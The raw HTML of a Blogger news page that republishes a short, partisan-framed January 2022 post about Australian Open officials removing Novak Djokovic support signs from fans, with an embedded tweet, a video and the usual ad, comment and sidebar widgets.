<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.yourdestinationnow.com/' itemprop='url'>
<a href='https://www.yourdestinationnow.com/'>YourDestinationNow</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social no-items section' id='header-social' name='Social Header'>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yourdestinationnow.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- your2new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="7343206424"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yourdestinationnow.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yourdestinationnow.com/search/label/News' property='v:title' rel='v:url'>News</a></span>
<brc>/</brc>
<span>Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='January 10, 2022'>January 10, 2022</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html&title=Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html&title=Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html&title=Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html&media=https://www.thegatewaypundit.com/wp-content/uploads/free-novax-.jpg&description=Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7647892303007022713' itemprop='articleBody'>
<meta content='  A tennis fan at the Rod Laver Arena in Melbourne, Australia was told this week he was not allowed to have Novak Djokovic signs in the venu...' name='twitter:description'/>
<p>&nbsp;</p><div class="entry-content" style="background-color: white; box-sizing: inherit; clear: both; font-family: catamaran, sans-serif; font-size: 20px;"><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;"><img alt="" class="alignnone size-full wp-image-687723" data-src="https://www.thegatewaypundit.com/wp-content/uploads/free-novax-.jpg" height="439" loading="lazy" src="https://www.thegatewaypundit.com/wp-content/uploads/free-novax-.jpg" style="border: 0px; box-sizing: inherit; display: block; height: auto; margin-bottom: 12px; max-width: 100%;" width="757" /></p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;">A tennis fan at the Rod Laver Arena in Melbourne, Australia was told this week he was not allowed to have Novak Djokovic signs in the venue.</p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;">Djokovic is currently being held at a quarantine camp in the country. He is the number one ranked player in the world today. The authorities are outraged that he has not stated publicly if he has had the COVID vaccine. He insists he had COVID last month in December.</p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;"><span style="box-sizing: inherit; font-weight: 700;">Officials are removing the Djokovic support signs from the arena.</span></p><div class="twitter-tweet twitter-tweet-rendered" style="box-sizing: inherit; display: flex; margin: 10px auto; max-width: 550px; width: 550px;"><iframe allowfullscreen="true" allowtransparency="true" class="" data-tweet-id="1479024226048696320" frameborder="0" id="twitter-widget-0" scrolling="no" src="https://platform.twitter.com/embed/Tweet.html?creatorScreenName=gatewaypundit&amp;dnt=true&amp;embedId=twitter-widget-0&amp;features=[base64]&amp;frame=false&amp;hideCard=false&amp;hideThread=false&amp;id=1479024226048696320&amp;lang=en&amp;origin=https%3A%2F%2Fwww.thegatewaypundit.com%2F2022%2F01%2Fdystopia-australian-open-officials-removing-novak-djokovic-support-signs-fans-arena-video%2F&amp;sessionId=d67a4c2eea49da32513361ade9fb33cc9be20b49&amp;theme=light&amp;widgetsVersion=9fd78d5%3A1638479056965&amp;width=550px" style="box-sizing: inherit; display: block; flex-grow: 1; height: 813px; max-width: 100%; position: static; visibility: visible; width: 550px;" title="Twitter Tweet"></iframe></div><p class="article-extras trending" id="ada3b5fab5b24b41b259034c7e7320ee" style="box-sizing: inherit; margin: 30px 0px; padding: 0px;"><b>&nbsp;</b></p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;"></p><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;"></p><div class="fluid-width-video-wrapper" style="box-sizing: inherit; padding: 470.25px 0px 0px; position: relative; width: 836px;"><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" data-src="https://www.youtube.com/embed/lvKdXs37ZxQ" frameborder="0" loading="lazy" name="fitvid0" src="https://www.youtube.com/embed/lvKdXs37ZxQ" style="box-sizing: inherit; height: 470.25px; left: 0px; max-width: 100%; position: absolute; top: 0px; width: 836px;" title="YouTube video player"></iframe></div><p></p><p class="article-ask" style="box-sizing: inherit; font-style: italic; margin: 0px 0px 30px; padding: 0px;"><span class="ask" style="box-sizing: inherit;"></span></p><div class="apester-media" data-context="true" data-fallback="true" data-tags="" data-token="5f10a39f94902bc81d3d59a7" height="350" style="box-sizing: inherit; margin: 5px auto;"></div><p style="box-sizing: inherit; margin: 0px 0px 30px; padding: 0px;"></p></div><div class="entry-submit-correction" style="background-color: white; box-sizing: inherit; font-family: catamaran, sans-serif; font-size: 22px;">&nbsp;</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)</span>
<img alt='Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)' class='photo' src='https://i.ytimg.com/vi/lvKdXs37ZxQ/default.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Your Destination</span>
        on 
        <span class='dtreviewed'>
January 10, 2022
<span class='value-title' title='January 10, 2022'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yourdestinationnow.com/search/label/News' rel='tag'>
News
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html&title=Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html&title=Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html&title=Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html&media=https://www.thegatewaypundit.com/wp-content/uploads/free-novax-.jpg&description=Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
News
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yourdestinationnow.com/2022/01/massive-145-country-study-shows-sharp.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yourdestinationnow.com/2022/01/rep-jim-jordan-tells-jan-6-panel-to.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6349580839831674483?po=7647892303007022713&hl=en-GB&saa=85391&origin=https://www.yourdestinationnow.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.yourdestinationnow.com/feeds/7647892303007022713/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>TOP-LEFT ADS</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- yournews1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="8931959571"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5c933a959b272f00119ab2ac&product=sticky-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.yourdestinationnow.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'yourdestinationnow';
var disqus_blogger_current_url = "https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html";
}
var disqus_blogger_homepage_url = "https://www.yourdestinationnow.com/";
var disqus_blogger_canonical_homepage_url = "https://www.yourdestinationnow.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- youynews3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="2366551221"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<script type="text/javascript"> function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidfND29gBRfzsaWNaGSmCciHp4OUQkkE28RBMheVip3JwQAfhVrzmzqyVB78C3PO7ncX6QKsMch3Y5NUtAWmgBuYvCZ5xi9MTIzzc9BHx9_ViXM5wosf89XMakLcaKABCkiVphuTUEtIb2/s1600/no-thumb.png"}var p=n.published.$t,f=p.substring(0,4),g=p.substring(5,7),v=p.substring(8,10),w=new Array;if(w[1]="Jan",w[2]="Feb",w[3]="Mar",w[4]="Apr",w[5]="May",w[6]="Jun",w[7]="Jul",w[8]="Aug",w[9]="Sep",w[10]="Oct",w[11]="Nov",w[12]="Dec",document.write('<li class="recent-posts-list">'),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>"),"content"in n)var A=n.content.$t;else if("summary"in n)var A=n.summary.$t;else var A="";var k=/<\S[^>]*>/g;if(A=A.replace(k,""),1==post_summary)if(A.length<summary_chars)document.write(A);else{A=A.substring(0,summary_chars);var y=A.lastIndexOf(" ");A=A.substring(0,y),document.write(A+"...")}var _="",$=0;document.write('<br><div class="recent-posts-details">'),1==posts_date&&(_=_+w[parseInt(g,10)]+" "+v+" "+f,$=1),1==readmorelink&&(1==$&&(_+=" | "),_=_+'<a href="'+r+'" class="url" target ="_top">Read more</a>',$=1),1==showcommentslink&&(1==$&&(_+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",_+=l,$=1),document.write(_),document.write("</div>"),document.write("</li>")}document.write("</ul>")} </script> <script type="text/javascript"> var posts_no = 5; var showpoststhumbs = true; var readmorelink = true; var showcommentslink = false; var posts_date = true; var post_summary = true; var summary_chars = 70; </script> <script src="//www.yourdestinationnow.com/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestpostswiththumbs"></script> <a style="font-size: 9px; color: #CECECE; margin-top: 10px;" href=" " rel="nofollow"> </a> <noscript>Your browser does not support JavaScript!</noscript> <link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed" rel="stylesheet" type="text/css"> <style type="text/css"> img.recent-post-thumb{width:100px;height:100px;float:right;margin:5px -5px 5px 5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;padding:3px;background: #fff} ul.recent-posts-container {list-style-type: none; background: #fff;padding: 0px;font:12px 'Ubuntu Condensed', sans-serif;margin: 5px 0px 5px 0px;} ul.recent-posts-container li:nth-child(1n+0) {background: #ffffff width: 100%} ul.recent-posts-container li:nth-child(2n+0) {background: # #ffffff; width: 100%} ul.recent-posts-container li:nth-child(3n+0) {background: # ffffff; width: 100%;} ul.recent-posts-container li:nth-child(4n+0) {background: # #ffffff; width: 100%;} ul.recent-posts-container li:nth-child(5n+0) {background:#ffffff F; width: 100%;} ul.recent-posts-container li {padding:5px 10px;list-style-type: none; margin: 0 0 -5px; color: #777;} .recent-posts-container a { text-decoration:none; } .recent-posts-container a:hover { color: #222;} .post-date {color:#e0c0c6; font-size: 11px; } .recent-post-title a {font-size: 14px;color: #444; font-weight: bold;} .recent-post-title {padding: 6px 0px;} .recent-posts-details a{ color: #222;} .recent-posts-details {padding: 5px 0px 5px; } </style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/hiker-stranded-on-mountain-after-14-of.html'>Hiker Stranded on Mountain After 14 of His Co-Workers Leave Him and Remove Path Markers</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/the-atlantic-accidentally-created.html'>The Atlantic Accidentally Created a &#8216;Powerful&#8217; Pro-Trump Visual While Trying to Smear Him With Unprecedented Cover</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>
<img alt='“Every Shot, I Can’t Breathe” – Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2AbI5Vsv2C7RQDDYNbBBynQTXDYciVuoe413gqhmFsst5czckOzv0PaPl34v8XRriwbcryKdSpRURywjU0ihu5SAap0E8QwMTDGOceKpu2iQ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>&#8220;Every Shot, I Can&#8217;t Breathe&#8221; &#8211; Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2025/03/eu-employees-get-7th-pay-raise-in-3.html'>EU Employees Get 7th Pay Raise in 3 Years as Europeans&#8217; Living Standards Plummet</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.yourdestinationnow.com/2026/01/'>January (72)</option>
<option value='https://www.yourdestinationnow.com/2025/12/'>December (75)</option>
<option value='https://www.yourdestinationnow.com/2025/11/'>November (76)</option>
<option value='https://www.yourdestinationnow.com/2025/10/'>October (70)</option>
<option value='https://www.yourdestinationnow.com/2025/09/'>September (96)</option>
<option value='https://www.yourdestinationnow.com/2025/08/'>August (141)</option>
<option value='https://www.yourdestinationnow.com/2025/07/'>July (128)</option>
<option value='https://www.yourdestinationnow.com/2025/06/'>June (106)</option>
<option value='https://www.yourdestinationnow.com/2025/05/'>May (114)</option>
<option value='https://www.yourdestinationnow.com/2025/04/'>April (152)</option>
<option value='https://www.yourdestinationnow.com/2025/03/'>March (164)</option>
<option value='https://www.yourdestinationnow.com/2025/02/'>February (158)</option>
<option value='https://www.yourdestinationnow.com/2025/01/'>January (188)</option>
<option value='https://www.yourdestinationnow.com/2024/12/'>December (190)</option>
<option value='https://www.yourdestinationnow.com/2024/11/'>November (172)</option>
<option value='https://www.yourdestinationnow.com/2024/10/'>October (170)</option>
<option value='https://www.yourdestinationnow.com/2024/09/'>September (145)</option>
<option value='https://www.yourdestinationnow.com/2024/08/'>August (205)</option>
<option value='https://www.yourdestinationnow.com/2024/07/'>July (194)</option>
<option value='https://www.yourdestinationnow.com/2024/06/'>June (172)</option>
<option value='https://www.yourdestinationnow.com/2024/05/'>May (194)</option>
<option value='https://www.yourdestinationnow.com/2024/04/'>April (244)</option>
<option value='https://www.yourdestinationnow.com/2024/03/'>March (273)</option>
<option value='https://www.yourdestinationnow.com/2024/02/'>February (303)</option>
<option value='https://www.yourdestinationnow.com/2024/01/'>January (334)</option>
<option value='https://www.yourdestinationnow.com/2023/12/'>December (304)</option>
<option value='https://www.yourdestinationnow.com/2023/11/'>November (211)</option>
<option value='https://www.yourdestinationnow.com/2023/10/'>October (252)</option>
<option value='https://www.yourdestinationnow.com/2023/09/'>September (357)</option>
<option value='https://www.yourdestinationnow.com/2023/08/'>August (391)</option>
<option value='https://www.yourdestinationnow.com/2023/07/'>July (258)</option>
<option value='https://www.yourdestinationnow.com/2023/06/'>June (210)</option>
<option value='https://www.yourdestinationnow.com/2023/05/'>May (254)</option>
<option value='https://www.yourdestinationnow.com/2023/04/'>April (227)</option>
<option value='https://www.yourdestinationnow.com/2023/03/'>March (267)</option>
<option value='https://www.yourdestinationnow.com/2023/02/'>February (211)</option>
<option value='https://www.yourdestinationnow.com/2023/01/'>January (172)</option>
<option value='https://www.yourdestinationnow.com/2022/12/'>December (172)</option>
<option value='https://www.yourdestinationnow.com/2022/11/'>November (235)</option>
<option value='https://www.yourdestinationnow.com/2022/10/'>October (261)</option>
<option value='https://www.yourdestinationnow.com/2022/09/'>September (389)</option>
<option value='https://www.yourdestinationnow.com/2022/08/'>August (293)</option>
<option value='https://www.yourdestinationnow.com/2022/07/'>July (271)</option>
<option value='https://www.yourdestinationnow.com/2022/06/'>June (90)</option>
<option value='https://www.yourdestinationnow.com/2022/03/'>March (466)</option>
<option value='https://www.yourdestinationnow.com/2022/02/'>February (535)</option>
<option value='https://www.yourdestinationnow.com/2022/01/'>January (722)</option>
<option value='https://www.yourdestinationnow.com/2021/12/'>December (882)</option>
<option value='https://www.yourdestinationnow.com/2021/11/'>November (1081)</option>
<option value='https://www.yourdestinationnow.com/2021/10/'>October (1059)</option>
<option value='https://www.yourdestinationnow.com/2021/09/'>September (1362)</option>
<option value='https://www.yourdestinationnow.com/2021/08/'>August (1209)</option>
<option value='https://www.yourdestinationnow.com/2021/07/'>July (1172)</option>
<option value='https://www.yourdestinationnow.com/2021/06/'>June (1082)</option>
<option value='https://www.yourdestinationnow.com/2021/05/'>May (786)</option>
<option value='https://www.yourdestinationnow.com/2021/04/'>April (549)</option>
<option value='https://www.yourdestinationnow.com/2021/03/'>March (591)</option>
<option value='https://www.yourdestinationnow.com/2021/02/'>February (591)</option>
<option value='https://www.yourdestinationnow.com/2021/01/'>January (670)</option>
<option value='https://www.yourdestinationnow.com/2020/12/'>December (587)</option>
<option value='https://www.yourdestinationnow.com/2020/11/'>November (658)</option>
<option value='https://www.yourdestinationnow.com/2020/10/'>October (679)</option>
<option value='https://www.yourdestinationnow.com/2020/09/'>September (967)</option>
<option value='https://www.yourdestinationnow.com/2020/08/'>August (935)</option>
<option value='https://www.yourdestinationnow.com/2020/07/'>July (754)</option>
<option value='https://www.yourdestinationnow.com/2020/06/'>June (1182)</option>
<option value='https://www.yourdestinationnow.com/2020/05/'>May (1489)</option>
<option value='https://www.yourdestinationnow.com/2020/04/'>April (1172)</option>
<option value='https://www.yourdestinationnow.com/2020/03/'>March (289)</option>
<option value='https://www.yourdestinationnow.com/2020/02/'>February (190)</option>
<option value='https://www.yourdestinationnow.com/2020/01/'>January (121)</option>
<option value='https://www.yourdestinationnow.com/2019/12/'>December (140)</option>
<option value='https://www.yourdestinationnow.com/2019/11/'>November (213)</option>
<option value='https://www.yourdestinationnow.com/2019/10/'>October (157)</option>
<option value='https://www.yourdestinationnow.com/2019/09/'>September (209)</option>
<option value='https://www.yourdestinationnow.com/2019/08/'>August (196)</option>
<option value='https://www.yourdestinationnow.com/2019/07/'>July (185)</option>
<option value='https://www.yourdestinationnow.com/2019/06/'>June (185)</option>
<option value='https://www.yourdestinationnow.com/2019/05/'>May (173)</option>
<option value='https://www.yourdestinationnow.com/2019/04/'>April (192)</option>
<option value='https://www.yourdestinationnow.com/2019/03/'>March (188)</option>
<option value='https://www.yourdestinationnow.com/2019/02/'>February (100)</option>
<option value='https://www.yourdestinationnow.com/2019/01/'>January (161)</option>
<option value='https://www.yourdestinationnow.com/2018/12/'>December (186)</option>
<option value='https://www.yourdestinationnow.com/2018/11/'>November (131)</option>
<option value='https://www.yourdestinationnow.com/2018/10/'>October (109)</option>
<option value='https://www.yourdestinationnow.com/2018/09/'>September (128)</option>
<option value='https://www.yourdestinationnow.com/2018/08/'>August (90)</option>
<option value='https://www.yourdestinationnow.com/2018/07/'>July (76)</option>
<option value='https://www.yourdestinationnow.com/2018/05/'>May (75)</option>
<option value='https://www.yourdestinationnow.com/2018/04/'>April (122)</option>
<option value='https://www.yourdestinationnow.com/2018/03/'>March (101)</option>
<option value='https://www.yourdestinationnow.com/2018/02/'>February (68)</option>
<option value='https://www.yourdestinationnow.com/2018/01/'>January (88)</option>
<option value='https://www.yourdestinationnow.com/2017/12/'>December (67)</option>
<option value='https://www.yourdestinationnow.com/2017/11/'>November (75)</option>
<option value='https://www.yourdestinationnow.com/2017/10/'>October (141)</option>
<option value='https://www.yourdestinationnow.com/2017/09/'>September (44)</option>
<option value='https://www.yourdestinationnow.com/2017/08/'>August (52)</option>
<option value='https://www.yourdestinationnow.com/2017/07/'>July (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Ads'>Ads</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Amazing'>Amazing</a>
</span>
<span class='label-size label-size-1'>
